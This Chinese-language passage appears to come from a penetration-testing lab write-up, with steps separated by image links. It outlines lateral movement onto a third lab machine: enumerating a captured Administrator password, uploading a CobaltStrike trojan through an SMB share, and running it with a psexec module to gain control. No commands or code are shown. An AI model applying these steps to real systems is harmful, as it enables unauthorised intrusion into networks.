
对已获取的 Administrator 密码进行枚举,成功枚举出了靶机三的密码(我更改了默认密码)

通过靶机二的运行,连接靶机三的共享服务,在它的文件中上传 CobaltStrike 的马

通过 smb/psexec_commad 搜索上传木马的绝对路径
成功上线拿下靶机三
